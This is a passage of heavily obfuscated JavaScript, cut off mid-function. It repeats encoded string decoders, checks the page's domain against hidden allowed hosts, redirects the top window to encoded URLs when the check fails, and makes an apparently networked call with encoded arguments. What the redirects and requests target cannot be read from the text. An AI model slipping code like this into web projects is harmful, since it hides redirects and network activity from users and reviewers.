__String="MqEstDH;Jda`}Gw9xI5FY.NA|<C0VR_{>X=P!lO6z)T78bUS?r:QBZ&W4n^fKvmjyL(1pec@k]*ihg+u3[#/%\"$,2~o",MSj8CtA,nv4U7N,utf8ArrayToStr,MJioPi,__globalObject,EZkThz4,umKSSt;MvorMh2(MSj8CtA=""+(__Array||""),nv4U7N=MSj8CtA.length,utf8ArrayToStr=[],MJioPi=lC9kh4W[0],__globalObject=lC9kh4W[0],EZkThz4=-lC9kh4W[1]);for(umKSSt=lC9kh4W[0];umKSSt<nv4U7N;umKSSt++){var X4JJ8r=__String.indexOf(MSj8CtA[umKSSt]);if(X4JJ8r===-lC9kh4W[1])continue;if(EZkThz4<lC9kh4W[0]){EZkThz4=X4JJ8r}else{MvorMh2(EZkThz4+=X4JJ8r*lC9kh4W[12],MJioPi|=EZkThz4<<__globalObject,__globalObject+=(EZkThz4&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(MJioPi&lC9kh4W[3]),MJioPi>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);EZkThz4=-lC9kh4W[1]}}if(EZkThz4>-lC9kh4W[1]){utf8ArrayToStr.push((MJioPi|EZkThz4<<__globalObject)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function __globalObject(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=MJioPi(ICf2yC[__Array])}return DVu1Opy[__Array]}MvorMh2(__Array=function(__Array){return __Array.join("")},__String=__Array([lC9kh4W[36],lC9kh4W[37],lC9kh4W[38],lC9kh4W[39]]),MSj8CtA=__Array([lC9kh4W[40],__Buffer(lC9kh4W[56]),__globalObject(261)]),nv4U7N="");try{function EZkThz4(__Array){var __String="xENJDm6XC^eI#P1KTM<?`opBAwUWihyk~}0OLQ>gr=Rf8:\"|uHn&b54]cFjY$tdvZ+/.V_7[(%9aG@l3)*{S!2z,;sq",MSj8CtA,nv4U7N,utf8ArrayToStr,MJioPi,__globalObject,EZkThz4,umKSSt;MvorMh2(MSj8CtA=""+(__Array||""),nv4U7N=MSj8CtA.length,utf8ArrayToStr=[],MJioPi=lC9kh4W[0],__globalObject=lC9kh4W[0],EZkThz4=-lC9kh4W[1]);for(umKSSt=lC9kh4W[0];umKSSt<nv4U7N;umKSSt++){var X4JJ8r=__String.indexOf(MSj8CtA[umKSSt]);if(X4JJ8r===-lC9kh4W[1])continue;if(EZkThz4<lC9kh4W[0]){EZkThz4=X4JJ8r}else{MvorMh2(EZkThz4+=X4JJ8r*lC9kh4W[12],MJioPi|=EZkThz4<<__globalObject,__globalObject+=(EZkThz4&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(MJioPi&lC9kh4W[3]),MJioPi>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);EZkThz4=-lC9kh4W[1]}}if(EZkThz4>-lC9kh4W[1]){utf8ArrayToStr.push((MJioPi|EZkThz4<<__globalObject)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function umKSSt(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=EZkThz4(ICf2yC[__Array])}return DVu1Opy[__Array]}if(typeof window!==umKSSt(lC9kh4W[41])&&typeof location!==umKSSt(lC9kh4W[41])&&location[__String]){MvorMh2(nv4U7N=String(location[__String]),typeof String.prototype[MSj8CtA]===umKSSt(263)?nv4U7N=String.prototype[MSj8CtA].call(nv4U7N):nv4U7N=nv4U7N.toLowerCase())}}catch(X4JJ8r){}utf8ArrayToStr=[__globalObject(264)+__globalObject(265)+__globalObject(266)+__globalObject(267),__globalObject(268)];for(yO73CHa=lC9kh4W[0];yO73CHa<utf8ArrayToStr.length;yO73CHa++){var CJmGMBM=utf8ArrayToStr[yO73CHa];if(!CJmGMBM)continue;if(nv4U7N===CJmGMBM)return lC9kh4W[19];if(nv4U7N.length>CJmGMBM.length&&nv4U7N.slice(-(CJmGMBM.length+lC9kh4W[1]))==lC9kh4W[42]+CJmGMBM)return lC9kh4W[19]}if(typeof window===__globalObject(269))return lC9kh4W[19];try{function ez0fuVL(__Array){var __String="AuPsfVCTOhGEtNHQX.b7d=Z4UR&v3^`j@rD]:~WF{K/xqc#$}L59?8l+JmoYBnyz%a[<\"!g_|I*;612p0>MS,k(ie)w",MSj8CtA,nv4U7N,utf8ArrayToStr,MJioPi,__globalObject,EZkThz4,umKSSt;MvorMh2(MSj8CtA=""+(__Array||""),nv4U7N=MSj8CtA.length,utf8ArrayToStr=[],MJioPi=lC9kh4W[0],__globalObject=lC9kh4W[0],EZkThz4=-lC9kh4W[1]);for(umKSSt=lC9kh4W[0];umKSSt<nv4U7N;umKSSt++){var X4JJ8r=__String.indexOf(MSj8CtA[umKSSt]);if(X4JJ8r===-lC9kh4W[1])continue;if(EZkThz4<lC9kh4W[0]){EZkThz4=X4JJ8r}else{MvorMh2(EZkThz4+=X4JJ8r*lC9kh4W[12],MJioPi|=EZkThz4<<__globalObject,__globalObject+=(EZkThz4&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(MJioPi&lC9kh4W[3]),MJioPi>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);EZkThz4=-lC9kh4W[1]}}if(EZkThz4>-lC9kh4W[1]){utf8ArrayToStr.push((MJioPi|EZkThz4<<__globalObject)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function ghhfB5(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=ez0fuVL(ICf2yC[__Array])}return DVu1Opy[__Array]}if(typeof top!==ghhfB5(lC9kh4W[43])&&typeof top.location!==ghhfB5(lC9kh4W[43])){function itAC9r1(__Array){var __String="]JDPLYk`c})WK{p7&!Au~5gFs|Teot#N1f3qU*2X@=:za$RQx8[+V0l.mrEB4h%jG6/nS;>b?v_O\"Z9iI,yH(Cd^<Mw",MSj8CtA,nv4U7N,utf8ArrayToStr,MJioPi,__globalObject,EZkThz4,umKSSt;MvorMh2(MSj8CtA=""+(__Array||""),nv4U7N=MSj8CtA.length,utf8ArrayToStr=[],MJioPi=lC9kh4W[0],__globalObject=lC9kh4W[0],EZkThz4=-lC9kh4W[1]);for(umKSSt=lC9kh4W[0];umKSSt<nv4U7N;umKSSt++){var X4JJ8r=__String.indexOf(MSj8CtA[umKSSt]);if(X4JJ8r===-lC9kh4W[1])continue;if(EZkThz4<lC9kh4W[0]){EZkThz4=X4JJ8r}else{MvorMh2(EZkThz4+=X4JJ8r*lC9kh4W[12],MJioPi|=EZkThz4<<__globalObject,__globalObject+=(EZkThz4&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(MJioPi&lC9kh4W[3]),MJioPi>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);EZkThz4=-lC9kh4W[1]}}if(EZkThz4>-lC9kh4W[1]){utf8ArrayToStr.push((MJioPi|EZkThz4<<__globalObject)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function KWODT7(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=itAC9r1(ICf2yC[__Array])}return DVu1Opy[__Array]}top.location.href=KWODT7(271)+KWODT7(272)}else if(typeof location!==ghhfB5(lC9kh4W[43])){location.href=ghhfB5(273)}}catch(X4JJ8r){function ORCxpE2(__Array){var __String="MkfhnsPj4y[%<(?z720|)6u=xQLS&]!$.;+lY1c5vw9WJC_OTIt/@H>RdBVFe*:}A#XZ\"Um`EbqiKa~8^{3DgG,rNpo",MSj8CtA,nv4U7N,utf8ArrayToStr,MJioPi,__globalObject,EZkThz4,umKSSt;MvorMh2(MSj8CtA=""+(__Array||""),nv4U7N=MSj8CtA.length,utf8ArrayToStr=[],MJioPi=lC9kh4W[0],__globalObject=lC9kh4W[0],EZkThz4=-lC9kh4W[1]);for(umKSSt=lC9kh4W[0];umKSSt<nv4U7N;umKSSt++){var X4JJ8r=__String.indexOf(MSj8CtA[umKSSt]);if(X4JJ8r===-lC9kh4W[1])continue;if(EZkThz4<lC9kh4W[0]){EZkThz4=X4JJ8r}else{MvorMh2(EZkThz4+=X4JJ8r*lC9kh4W[12],MJioPi|=EZkThz4<<__globalObject,__globalObject+=(EZkThz4&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(MJioPi&lC9kh4W[3]),MJioPi>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);EZkThz4=-lC9kh4W[1]}}if(EZkThz4>-lC9kh4W[1]){utf8ArrayToStr.push((MJioPi|EZkThz4<<__globalObject)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function l_9yYW(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=ORCxpE2(ICf2yC[__Array])}return DVu1Opy[__Array]}if(l_9yYW(274)in FvHRv8Q){Yfs1cpC()}function Yfs1cpC(){(function(__Array){var __String=String.fromCharCode,MSj8CtA,nv4U7N,utf8ArrayToStr;function MJioPi(__Array){var __String=[],MSj8CtA,nv4U7N,utf8ArrayToStr,MJioPi;MvorMh2(MSj8CtA=lC9kh4W[0],nv4U7N=__Array.length,utf8ArrayToStr=void 0,MJioPi=void 0);while(MSj8CtA<nv4U7N){MvorMh2(utf8ArrayToStr=__Array.charCodeAt(MSj8CtA++),utf8ArrayToStr>=lC9kh4W[46]&&utf8ArrayToStr<=56319&&MSj8CtA<nv4U7N?(MJioPi=__Array.charCodeAt(MSj8CtA++),(MJioPi&64512)==lC9kh4W[47]?__String.push(((utf8ArrayToStr&lC9kh4W[44])<<lC9kh4W[18])+(MJioPi&lC9kh4W[44])+lC9kh4W[45]):(__String.push(utf8ArrayToStr),MSj8CtA--)):__String.push(utf8ArrayToStr))}return __String}function __globalObject(__Array){var MSj8CtA=__Array.length,nv4U7N,utf8ArrayToStr,MJioPi;MvorMh2(nv4U7N=-lC9kh4W[1],utf8ArrayToStr=void 0,MJioPi="");while(++nv4U7N<MSj8CtA){utf8ArrayToStr=__Array[nv4U7N];if(utf8ArrayToStr>65535){MvorMh2(utf8ArrayToStr-=lC9kh4W[45],MJioPi+=__String(utf8ArrayToStr>>>lC9kh4W[18]&lC9kh4W[44]|lC9kh4W[46]),utf8ArrayToStr=lC9kh4W[47]|utf8ArrayToStr&lC9kh4W[44])}MJioPi+=__String(utf8ArrayToStr)}return MJioPi}function EZkThz4(__Array){if(__Array>=lC9kh4W[46]&&__Array<=57343){function __String(__Array){var __String="uUfCgAiY/5D<r.VyX{2*xamM,k~PJ9o[W!36)0]RS|q?Qn_KH+:>ETe;=(#@B%bv1Fh4IG}sc&LpN7^Z\"lwjdz$8Ot`",MSj8CtA,nv4U7N,utf8ArrayToStr,MJioPi,__globalObject,EZkThz4,umKSSt;MvorMh2(MSj8CtA=""+(__Array||""),nv4U7N=MSj8CtA.length,utf8ArrayToStr=[],MJioPi=lC9kh4W[0],__globalObject=lC9kh4W[0],EZkThz4=-lC9kh4W[1]);for(umKSSt=lC9kh4W[0];umKSSt<nv4U7N;umKSSt++){var X4JJ8r=__String.indexOf(MSj8CtA[umKSSt]);if(X4JJ8r===-lC9kh4W[1])continue;if(EZkThz4<lC9kh4W[0]){EZkThz4=X4JJ8r}else{MvorMh2(EZkThz4+=X4JJ8r*lC9kh4W[12],MJioPi|=EZkThz4<<__globalObject,__globalObject+=(EZkThz4&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(MJioPi&lC9kh4W[3]),MJioPi>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);EZkThz4=-lC9kh4W[1]}}if(EZkThz4>-lC9kh4W[1]){utf8ArrayToStr.push((MJioPi|EZkThz4<<__globalObject)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function MSj8CtA(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=__String(ICf2yC[__Array])}return DVu1Opy[__Array]}throw Error(MSj8CtA(275)+__Array.toString(16).toUpperCase()+MSj8CtA(276))}}function umKSSt(__Array,MSj8CtA){return __String(__Array>>MSj8CtA&lC9kh4W[6]|lC9kh4W[23])}function X4JJ8r(__Array){var MSj8CtA;if((__Array&4294967168)==lC9kh4W[0]){return __String(__Array)}MSj8CtA="";if((__Array&4294965248)==lC9kh4W[0]){MSj8CtA=__String(__Array>>lC9kh4W[7]&lC9kh4W[48]|lC9kh4W[49])}else if((__Array&4294901760)==lC9kh4W[0]){MvorMh2(EZkThz4(__Array),MSj8CtA=__String(__Array>>lC9kh4W[10]&lC9kh4W[50]|lC9kh4W[51]),MSj8CtA+=umKSSt(__Array,lC9kh4W[7]))}else if((__Array&4292870144)==lC9kh4W[0]){MvorMh2(MSj8CtA=__String(__Array>>lC9kh4W[52]&lC9kh4W[9]|lC9kh4W[33]),MSj8CtA+=umKSSt(__Array,lC9kh4W[10]),MSj8CtA+=umKSSt(__Array,lC9kh4W[7]))}MSj8CtA+=__String(__Array&lC9kh4W[6]|lC9kh4W[23]);return MSj8CtA}function CJmGMBM(__Array){var __String=MJioPi(__Array),MSj8CtA,nv4U7N,utf8ArrayToStr,__globalObject;MvorMh2(MSj8CtA=__String.length,nv4U7N=-lC9kh4W[1],utf8ArrayToStr=void 0,__globalObject="");while(++nv4U7N<MSj8CtA){MvorMh2(utf8ArrayToStr=__String[nv4U7N],__globalObject+=X4JJ8r(utf8ArrayToStr))}return __globalObject}function ez0fuVL(){var __Array;function __String(__Array){var __String="Zxkv2IA/^nhQr>?NpRTDeYWJsgCX8z6ly!=L:d$`&u*MmH|[EOioj5]_1F7~q#fUb(G9tPK,a+{.wc;VS@)}03<%4\"B",MJioPi,MSj8CtA,nv4U7N,utf8ArrayToStr,__globalObject,EZkThz4,umKSSt;MvorMh2(MJioPi=""+(__Array||""),MSj8CtA=MJioPi.length,nv4U7N=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],EZkThz4=-lC9kh4W[1]);for(umKSSt=lC9kh4W[0];umKSSt<MSj8CtA;umKSSt++){var X4JJ8r=__String.indexOf(MJioPi[umKSSt]);if(X4JJ8r===-lC9kh4W[1])continue;if(EZkThz4<lC9kh4W[0]){EZkThz4=X4JJ8r}else{MvorMh2(EZkThz4+=X4JJ8r*lC9kh4W[12],utf8ArrayToStr|=EZkThz4<<__globalObject,__globalObject+=(EZkThz4&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(nv4U7N.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);EZkThz4=-lC9kh4W[1]}}if(EZkThz4>-lC9kh4W[1]){nv4U7N.push((utf8ArrayToStr|EZkThz4<<__globalObject)&lC9kh4W[3])}return qdYgrWx(nv4U7N)}function MJioPi(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=__String(ICf2yC[__Array])}return DVu1Opy[__Array]}if(utf8ArrayToStr>=nv4U7N){throw Error(l_9yYW(277))}MvorMh2(__Array=MSj8CtA[utf8ArrayToStr]&lC9kh4W[3],utf8ArrayToStr++);if((__Array&lC9kh4W[49])==lC9kh4W[23]){return __Array&lC9kh4W[6]}throw Error(MJioPi(278)+MJioPi(279)+MJioPi(280)+MJioPi(281)+"e")}function ghhfB5(){var __Array,__String,MJioPi,__globalObject,umKSSt;function X4JJ8r(__Array){var __String="5BDnqih,cu!JjIZU%.68Ex$]rdPT{z&97AKe;G:mo[b|3y@N2^VW+wXs?>lH\"a0gFt}k(L/vO~#R*Cf)=1<QM4Sp_Y`",MJioPi,__globalObject,umKSSt,X4JJ8r,CJmGMBM,ghhfB5,itAC9r1;MvorMh2(MJioPi=""+(__Array||""),__globalObject=MJioPi.length,umKSSt=[],X4JJ8r=lC9kh4W[0],CJmGMBM=lC9kh4W[0],ghhfB5=-lC9kh4W[1]);for(itAC9r1=lC9kh4W[0];itAC9r1<__globalObject;itAC9r1++){var KWODT7=__String.indexOf(MJioPi[itAC9r1]);if(KWODT7===-lC9kh4W[1])continue;if(ghhfB5<lC9kh4W[0]){ghhfB5=KWODT7}else{MvorMh2(ghhfB5+=KWODT7*lC9kh4W[12],X4JJ8r|=ghhfB5<<CJmGMBM,CJmGMBM+=(ghhfB5&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(umKSSt.push(X4JJ8r&lC9kh4W[3]),X4JJ8r>>=lC9kh4W[2],CJmGMBM-=lC9kh4W[2])}while(CJmGMBM>lC9kh4W[9]);ghhfB5=-lC9kh4W[1]}}if(ghhfB5>-lC9kh4W[1]){umKSSt.push((X4JJ8r|ghhfB5<<CJmGMBM)&lC9kh4W[3])}return qdYgrWx(umKSSt)}function CJmGMBM(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=X4JJ8r(ICf2yC[__Array])}return DVu1Opy[__Array]}MvorMh2(__Array=void 0,__String=void 0,MJioPi=void 0,__globalObject=void 0,umKSSt=void 0);if(utf8ArrayToStr>nv4U7N){function ghhfB5(__Array){var __String=";TeYfAHiJWnEOahlFPtcRUkmq0d*K@1[BwvC^x$I2jNV+|.,<?]X9uybDGsMZ/zp!>%#&6Sg}3\"8r4=`7L(5)Q_o{:~",MJioPi,__globalObject,umKSSt,X4JJ8r,CJmGMBM,ghhfB5,itAC9r1;MvorMh2(MJioPi=""+(__Array||""),__globalObject=MJioPi.length,umKSSt=[],X4JJ8r=lC9kh4W[0],CJmGMBM=lC9kh4W[0],ghhfB5=-lC9kh4W[1]);for(itAC9r1=lC9kh4W[0];itAC9r1<__globalObject;itAC9r1++){var KWODT7=__String.indexOf(MJioPi[itAC9r1]);if(KWODT7===-lC9kh4W[1])continue;if(ghhfB5<lC9kh4W[0]){ghhfB5=KWODT7}else{MvorMh2(ghhfB5+=KWODT7*lC9kh4W[12],X4JJ8r|=ghhfB5<<CJmGMBM,CJmGMBM+=(ghhfB5&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(umKSSt.push(X4JJ8r&lC9kh4W[3]),X4JJ8r>>=lC9kh4W[2],CJmGMBM-=lC9kh4W[2])}while(CJmGMBM>lC9kh4W[9]);ghhfB5=-lC9kh4W[1]}}if(ghhfB5>-lC9kh4W[1]){umKSSt.push((X4JJ8r|ghhfB5<<CJmGMBM)&lC9kh4W[3])}return qdYgrWx(umKSSt)}function itAC9r1(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=ghhfB5(ICf2yC[__Array])}return DVu1Opy[__Array]}throw Error(itAC9r1(282))}if(utf8ArrayToStr==nv4U7N){return lC9kh4W[21]}MvorMh2(__Array=MSj8CtA[utf8ArrayToStr]&lC9kh4W[3],utf8ArrayToStr++);if((__Array&lC9kh4W[23])==lC9kh4W[0]){return __Array}if((__Array&lC9kh4W[51])==lC9kh4W[49]){MvorMh2(__String=ez0fuVL(),umKSSt=(__Array&lC9kh4W[48])<<lC9kh4W[7]|__String);if(umKSSt>=lC9kh4W[23]){return umKSSt}else{throw Error(l_9yYW(283))}}if((__Array&lC9kh4W[33])==lC9kh4W[51]){MvorMh2(__String=ez0fuVL(),MJioPi=ez0fuVL(),umKSSt=(__Array&lC9kh4W[50])<<lC9kh4W[10]|__String<<lC9kh4W[7]|MJioPi);if(umKSSt>=2048){EZkThz4(umKSSt);return umKSSt}else{function KWODT7(__Array){var __String="1nAbWfsCJ0T]5(?:o&Y<9HZche%m_}RKpMril=#U/2)3kX[FzIP.D7gBw`^>EGL8V\"{t;x@v+auQq,N!|O*4y$Sd~6j",MJioPi,__globalObject,umKSSt,X4JJ8r,CJmGMBM,ghhfB5,itAC9r1;MvorMh2(MJioPi=""+(__Array||""),__globalObject=MJioPi.length,umKSSt=[],X4JJ8r=lC9kh4W[0],CJmGMBM=lC9kh4W[0],ghhfB5=-lC9kh4W[1]);for(itAC9r1=lC9kh4W[0];itAC9r1<__globalObject;itAC9r1++){var KWODT7=__String.indexOf(MJioPi[itAC9r1]);if(KWODT7===-lC9kh4W[1])continue;if(ghhfB5<lC9kh4W[0]){ghhfB5=KWODT7}else{MvorMh2(ghhfB5+=KWODT7*lC9kh4W[12],X4JJ8r|=ghhfB5<<CJmGMBM,CJmGMBM+=(ghhfB5&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(umKSSt.push(X4JJ8r&lC9kh4W[3]),X4JJ8r>>=lC9kh4W[2],CJmGMBM-=lC9kh4W[2])}while(CJmGMBM>lC9kh4W[9]);ghhfB5=-lC9kh4W[1]}}if(ghhfB5>-lC9kh4W[1]){umKSSt.push((X4JJ8r|ghhfB5<<CJmGMBM)&lC9kh4W[3])}return qdYgrWx(umKSSt)}function ORCxpE2(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=KWODT7(ICf2yC[__Array])}return DVu1Opy[__Array]}throw Error(ORCxpE2(284))}}if((__Array&lC9kh4W[53])==lC9kh4W[33]){MvorMh2(__String=ez0fuVL(),MJioPi=ez0fuVL(),__globalObject=ez0fuVL(),umKSSt=(__Array&lC9kh4W[9])<<lC9kh4W[52]|__String<<lC9kh4W[10]|MJioPi<<lC9kh4W[7]|__globalObject);if(umKSSt>=lC9kh4W[45]&&umKSSt<=1114111){return umKSSt}}throw Error(CJmGMBM(285))}MvorMh2(MSj8CtA=void 0,nv4U7N=void 0,utf8ArrayToStr=void 0);function itAC9r1(__Array){var __String,EZkThz4;MvorMh2(MSj8CtA=MJioPi(__Array),nv4U7N=MSj8CtA.length,utf8ArrayToStr=lC9kh4W[0],__String=[],EZkThz4=void 0);while((EZkThz4=ghhfB5())!==lC9kh4W[21])__String.push(EZkThz4);return __globalObject(__String)}MvorMh2(__Array.version=l_9yYW(286),__Array.encode=CJmGMBM,__Array.decode=itAC9r1)})(typeof exports===l_9yYW(287)?this.utf8={}:exports)}}return lC9kh4W[21]}catch(X4JJ8r){return lC9kh4W[21]}}(),ips[lC9kh4W[54]][__Buffer(lC9kh4W[60])][__Buffer(lC9kh4W[61])]({[__Buffer(lC9kh4W[62])]:ips[__Buffer(291)](__Buffer(292),{[__Buffer(293)]:yO73CHa[nv4U7N(294)]})}));return lC9kh4W[21]}ips[__Buffer(295)]()(__globalObject(__Uint8Array[__Buffer(lC9kh4W[55])])[__Buffer(297)](__Buffer(298)),{[__Buffer(299)]:__globalObject(__Uint8Array[__Buffer(lC9kh4W[55])])[__Buffer(300)](),[__Buffer(lC9kh4W[59])]:__Buffer(302),[__Buffer(303)]:lC9kh4W[19]})[__Buffer(304)](function(__Array){(function(){try{var __Array,MSj8CtA,nv4U7N,yO73CHa,MJioPi,__String;function utf8ArrayToStr(__Array){var MSj8CtA="DneC7z@W_pkm;wU18/~o<TE25*#P9f^6y!%Jv0i}AZ)3SG]4,`{g+:x.acb=&h[K\"I>FRj$rl(|?uONYMqtXHQVBLsd",nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr,__globalObject,T1xGcsA,UXKNkrJ;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],T1xGcsA=-lC9kh4W[1]);for(UXKNkrJ=lC9kh4W[0];UXKNkrJ<yO73CHa;UXKNkrJ++){var g_y6QT=MSj8CtA.indexOf(nv4U7N[UXKNkrJ]);if(g_y6QT===-lC9kh4W[1])continue;if(T1xGcsA<lC9kh4W[0]){T1xGcsA=g_y6QT}else{MvorMh2(T1xGcsA+=g_y6QT*lC9kh4W[12],utf8ArrayToStr|=T1xGcsA<<__globalObject,__globalObject+=(T1xGcsA&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);T1xGcsA=-lC9kh4W[1]}}if(T1xGcsA>-lC9kh4W[1]){MJioPi.push((utf8ArrayToStr|T1xGcsA<<__globalObject)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function __globalObject(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=utf8ArrayToStr(ICf2yC[__Array])}return DVu1Opy[__Array]}MvorMh2(__Array=function(__Array){return __Array.join("")},MSj8CtA=__Array([lC9kh4W[36],lC9kh4W[37],lC9kh4W[38],lC9kh4W[39]]),nv4U7N=__Array([lC9kh4W[40],__Buffer(lC9kh4W[56]),__Buffer(lC9kh4W[63])]),yO73CHa="");try{function T1xGcsA(__Array){var MSj8CtA=",WjVXGUDlFT2$E|dR+aKv*@)x0bwcy^PeOC<AMZ&r/1`m5%!;gh9i7uf#p]I={:?oHtS\"L}Y4z_n>JBq.[(N8s36kQ~",nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr,__globalObject,T1xGcsA,UXKNkrJ;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],T1xGcsA=-lC9kh4W[1]);for(UXKNkrJ=lC9kh4W[0];UXKNkrJ<yO73CHa;UXKNkrJ++){var g_y6QT=MSj8CtA.indexOf(nv4U7N[UXKNkrJ]);if(g_y6QT===-lC9kh4W[1])continue;if(T1xGcsA<lC9kh4W[0]){T1xGcsA=g_y6QT}else{MvorMh2(T1xGcsA+=g_y6QT*lC9kh4W[12],utf8ArrayToStr|=T1xGcsA<<__globalObject,__globalObject+=(T1xGcsA&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);T1xGcsA=-lC9kh4W[1]}}if(T1xGcsA>-lC9kh4W[1]){MJioPi.push((utf8ArrayToStr|T1xGcsA<<__globalObject)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function UXKNkrJ(__Array){if(typeof DVu1Opy[__Array]===lC9kh4W[5]){return DVu1Opy[__Array]=T1xGcsA(ICf2yC[__Array])}return DVu1Opy[__Array]}if(UXKNkrJ(306)in FvHRv8Q){g_y6QT()}function g_y6QT(){var __Array=function(__Array){var MSj8CtA=__Array.length,nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr;MvorMh2(nv4U7N=[],yO73CHa=lC9kh4W[0]);for(MJioPi=lC9kh4W[0];MJioPi<MSj8CtA;MJioPi++)nv4U7N.push(MJioPi!==lC9kh4W[0]&&__Array[MJioPi]>__Array[MJioPi-lC9kh4W[1]]?nv4U7N[MJioPi-lC9kh4W[1]]+lC9kh4W[1]:lC9kh4W[1]);for(utf8ArrayToStr=MSj8CtA-lC9kh4W[1];utf8ArrayToStr>=lC9kh4W[0];utf8ArrayToStr--){if(utf8ArrayToStr!==MSj8CtA-lC9kh4W[1]&&__Array[utf8ArrayToStr]>__Array[utf8ArrayToStr+lC9kh4W[1]])nv4U7N[utf8ArrayToStr]=Math.max(nv4U7N[utf8ArrayToStr],nv4U7N[utf8ArrayToStr+lC9kh4W[1]]+lC9kh4W[1]);yO73CHa+=nv4U7N[utf8ArrayToStr]}return yO73CHa};console.log(__Array)}if(typeof window!==UXKNkrJ(lC9kh4W[57])&&typeof location!==UXKNkrJ(lC9kh4W[57])&&location[MSj8CtA]){function ACzcEVH(__Array){var MSj8CtA="/)uv@|#(;[Lx=.{0wcskbANrHnjqym8%VQWh*F_a!1>^35]2iXBT<`dCg?lIS~O\"DEpUR47P9MZ+fzG}&Y$,JeK:6to",nv4U7N,yO73CHa,MJioPi,utf8ArrayToStr,__globalObject,T1xGcsA,UXKNkrJ;MvorMh2(nv4U7N=""+(__Array||""),yO73CHa=nv4U7N.length,MJioPi=[],utf8ArrayToStr=lC9kh4W[0],__globalObject=lC9kh4W[0],T1xGcsA=-lC9kh4W[1]);for(UXKNkrJ=lC9kh4W[0];UXKNkrJ<yO73CHa;UXKNkrJ++){var g_y6QT=MSj8CtA.indexOf(nv4U7N[UXKNkrJ]);if(g_y6QT===-lC9kh4W[1])continue;if(T1xGcsA<lC9kh4W[0]){T1xGcsA=g_y6QT}else{MvorMh2(T1xGcsA+=g_y6QT*lC9kh4W[12],utf8ArrayToStr|=T1xGcsA<<__globalObject,__globalObject+=(T1xGcsA&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(utf8ArrayToStr&lC9kh4W[3]),utf8ArrayToStr>>=lC9kh4W[2],__globalObject-=lC9kh4W[2])}while(__globalObject>lC9kh4W[9]);T1xGcsA=-lC9kh4W[1]}}if(T1xGcsA>-lC9kh4W[1]){MJioPi.push((utf8ArrayToStr|T1xGcsA<<__globalObject)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function 